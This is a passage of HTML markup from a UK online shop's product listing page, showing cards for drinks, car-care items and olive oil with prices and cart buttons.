<li class="product-style-default product type-product post-100502 status-publish instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1280" height="1280" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-390-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Capri-Sun Orange 8 x 200ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-100502" data-id="100502" data-product_name="Capri-Sun Orange 8 x 200ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-390-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-100502 " data-text="Compare" data-text_added="Compare" data-id="100502" data-product_id="100502" data-product_name="Capri-Sun Orange 8 x 200ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-390-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/capri-sun-orange-8-x-200ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/capri-sun-orange-8-x-200ml/">Capri-Sun Orange 8 x 200ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.18</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=100502" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_100502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100502" data-product_sku="110802928" aria-label="Add to cart: &ldquo;Capri-Sun Orange 8 x 200ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Capri-Sun Orange 8 x 200ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_100502" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/capri-sun-orange-8-x-200ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-100502" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-101253 status-publish instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1280" height="1280" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-542-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Capri-Sun Tropical 8 x 200ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-101253" data-id="101253" data-product_name="Capri-Sun Tropical 8 x 200ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-542-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-101253 " data-text="Compare" data-text_added="Compare" data-id="101253" data-product_id="101253" data-product_name="Capri-Sun Tropical 8 x 200ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-542-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/capri-sun-tropical-8-x-200ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/capri-sun-tropical-8-x-200ml/">Capri-Sun Tropical 8 x 200ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.18</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=101253" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_101253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="101253" data-product_sku="110803040" aria-label="Add to cart: &ldquo;Capri-Sun Tropical 8 x 200ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Capri-Sun Tropical 8 x 200ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_101253" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/capri-sun-tropical-8-x-200ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-101253" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-107529 status-publish last instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/530026011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Captain Kombucha Ginger Lemon 400ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-107529" data-id="107529" data-product_name="Captain Kombucha Ginger Lemon 400ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/530026011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-107529 " data-text="Compare" data-text_added="Compare" data-id="107529" data-product_id="107529" data-product_name="Captain Kombucha Ginger Lemon 400ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/530026011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/captain-kombucha-ginger-lemon-400ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/captain-kombucha-ginger-lemon-400ml/">Captain Kombucha Ginger Lemon 400ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.98</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=107529" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="107529" data-product_sku="110573900" aria-label="Add to cart: &ldquo;Captain Kombucha Ginger Lemon 400ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Captain Kombucha Ginger Lemon 400ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107529" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/captain-kombucha-ginger-lemon-400ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-107529" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-105735 status-publish first instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/411840011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-105735" data-id="105735" data-product_name="Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/411840011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-105735 " data-text="Compare" data-text_added="Compare" data-id="105735" data-product_id="105735" data-product_name="Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/411840011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/captain-morgan-original-spiced-gold-cola-abv-5-330ml-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/captain-morgan-original-spiced-gold-cola-abv-5-330ml-2/">Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>167.98</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=105735" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105735" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105735" data-product_sku="101741019" aria-label="Add to cart: &ldquo;Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105735" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/captain-morgan-original-spiced-gold-cola-abv-5-330ml-2/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-105735" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-101418 status-publish instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1280" height="1280" src="https://allchemists.co.uk/wp-content/uploads/2024/03/9-9-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-101418" data-id="101418" data-product_name="Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/9-9-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-101418 " data-text="Compare" data-text_added="Compare" data-id="101418" data-product_id="101418" data-product_name="Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/9-9-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/captain-morgan-original-spiced-gold-cola-abv-5-330ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/captain-morgan-original-spiced-gold-cola-abv-5-330ml/">Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.84</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=101418" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_101418" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="101418" data-product_sku="109798095" aria-label="Add to cart: &ldquo;Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Captain Morgan Original Spiced Gold &amp; Cola (Abv 5%) 330ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_101418" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/captain-morgan-original-spiced-gold-cola-abv-5-330ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-101418" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-129409 status-publish instock product_cat-amtech has-post-thumbnail purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="720" height="720" src="https://allchemists.co.uk/wp-content/uploads/2024/10/J0355.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Car battery post terminal cleaner" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2024/10/J0355.jpg 720w, https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-64x64.jpg 64w" sizes="(max-width: 720px) 100vw, 720px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-129409" data-id="129409" data-product_name="Car battery post terminal cleaner" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-129409 " data-text="Compare" data-text_added="Compare" data-id="129409" data-product_id="129409" data-product_name="Car battery post terminal cleaner" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/10/J0355-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/car-battery-post-terminal-cleaner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/car-battery-post-terminal-cleaner/">Car battery post terminal cleaner</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.83</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=129409" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_129409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="129409" data-product_sku="J0355" aria-label="Add to cart: &ldquo;Car battery post terminal cleaner&rdquo;" rel="nofollow" data-success_message="&ldquo;Car battery post terminal cleaner&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_129409" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-131976 status-publish last instock product_cat-amtech has-post-thumbnail purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="720" height="720" src="https://allchemists.co.uk/wp-content/uploads/2024/10/S6306.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Car detailing brush set (5pc)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2024/10/S6306.jpg 720w, https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-64x64.jpg 64w" sizes="(max-width: 720px) 100vw, 720px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-131976" data-id="131976" data-product_name="Car detailing brush set (5pc)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-131976 " data-text="Compare" data-text_added="Compare" data-id="131976" data-product_id="131976" data-product_name="Car detailing brush set (5pc)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/10/S6306-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/car-detailing-brush-set-5pc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/car-detailing-brush-set-5pc/">Car detailing brush set (5pc)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.20</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=131976" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_131976" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="131976" data-product_sku="S6306" aria-label="Add to cart: &ldquo;Car detailing brush set (5pc)&rdquo;" rel="nofollow" data-success_message="&ldquo;Car detailing brush set (5pc)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_131976" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-103501 status-publish first instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/388110011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Carabao Energy Drink Green Apple 330ml (Pmp) Pm ?.69" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103501" data-id="103501" data-product_name="Carabao Energy Drink Green Apple 330ml (Pmp) Pm ?.69" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/388110011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103501 " data-text="Compare" data-text_added="Compare" data-id="103501" data-product_id="103501" data-product_name="Carabao Energy Drink Green Apple 330ml (Pmp) Pm ?.69" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/388110011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/carabao-energy-drink-green-apple-330ml-pmp-pm-69/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/carabao-energy-drink-green-apple-330ml-pmp-pm-69/">Carabao Energy Drink Green Apple 330ml (Pmp) Pm ?.69</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.64</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=103501" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103501" data-product_sku="112271307" aria-label="Add to cart: &ldquo;Carabao Energy Drink Green Apple 330ml (Pmp) Pm ?.69&rdquo;" rel="nofollow" data-success_message="&ldquo;Carabao Energy Drink Green Apple 330ml (Pmp) Pm ?.69&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103501" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/carabao-energy-drink-green-apple-330ml-pmp-pm-69/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-103501" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-103463 status-publish instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/518300011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Carabao Energy Drink Mandarin Orange 330ml (Pmp) Pm ?.69" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103463" data-id="103463" data-product_name="Carabao Energy Drink Mandarin Orange 330ml (Pmp) Pm ?.69" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/518300011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103463 " data-text="Compare" data-text_added="Compare" data-id="103463" data-product_id="103463" data-product_name="Carabao Energy Drink Mandarin Orange 330ml (Pmp) Pm ?.69" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/518300011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/carabao-energy-drink-mandarin-orange-330ml-pmp-pm-69/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/carabao-energy-drink-mandarin-orange-330ml-pmp-pm-69/">Carabao Energy Drink Mandarin Orange 330ml (Pmp) Pm ?.69</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.64</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=103463" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103463" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103463" data-product_sku="112271331" aria-label="Add to cart: &ldquo;Carabao Energy Drink Mandarin Orange 330ml (Pmp) Pm ?.69&rdquo;" rel="nofollow" data-success_message="&ldquo;Carabao Energy Drink Mandarin Orange 330ml (Pmp) Pm ?.69&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103463" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/carabao-energy-drink-mandarin-orange-330ml-pmp-pm-69/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-103463" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-120021 status-publish instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-240-3.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Carabao Energy Drink Mixed Berry 330ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-120021" data-id="120021" data-product_name="Carabao Energy Drink Mixed Berry 330ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-240-3.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-120021 " data-text="Compare" data-text_added="Compare" data-id="120021" data-product_id="120021" data-product_name="Carabao Energy Drink Mixed Berry 330ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-240-3.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/carabao-energy-drink-mixed-berry-330ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/carabao-energy-drink-mixed-berry-330ml/">Carabao Energy Drink Mixed Berry 330ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.88</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=120021" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_120021" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="120021" data-product_sku="111117818" aria-label="Add to cart: &ldquo;Carabao Energy Drink Mixed Berry 330ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Carabao Energy Drink Mixed Berry 330ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_120021" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/carabao-energy-drink-mixed-berry-330ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-120021" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-103642 status-publish last instock product_cat-food product_cat-food-and-beverage has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/518300011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Carabao Energy Drink Mixed Berry 330ml (Pmp) Pm ?.69" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103642" data-id="103642" data-product_name="Carabao Energy Drink Mixed Berry 330ml (Pmp) Pm ?.69" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/518300011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103642 " data-text="Compare" data-text_added="Compare" data-id="103642" data-product_id="103642" data-product_name="Carabao Energy Drink Mixed Berry 330ml (Pmp) Pm ?.69" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/518300011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/carabao-energy-drink-mixed-berry-330ml-pmp-pm-69/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/carabao-energy-drink-mixed-berry-330ml-pmp-pm-69/">Carabao Energy Drink Mixed Berry 330ml (Pmp) Pm ?.69</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.64</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/shop/page/145/?add-to-cart=103642" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103642" data-product_sku="112271366" aria-label="Add to cart: &ldquo;Carabao Energy Drink Mixed Berry 330ml (Pmp) Pm ?.69&rdquo;" rel="nofollow" data-success_message="&ldquo;Carabao Energy Drink Mixed Berry 330ml (Pmp) Pm ?.69&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103642" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/carabao-energy-drink-mixed-berry-330ml-pmp-pm-69/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-103642" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-103159 status-publish first instock product_cat-food product_cat-oil-and-butter has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/607302011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Carapelli Organic Extra Virgin Olive Oil 500ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103159" data-id="103159" data-product_name="Carapelli Organic Extra Virgin Olive Oil 500ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/607302011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103159 " data-text="Compare" data-text_added="Compare" data-id="103159" data-product_id="103159" data-product_name="Carapelli Organic Extra Virgin Olive Oil 500ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/607302011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/carapelli-organic-extra-virgin-olive-oil-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/carapelli-organic-extra-virgin-olive-oil-500ml/">Carapelli Organic Extra Virgin Olive Oil 500ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>42.24</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
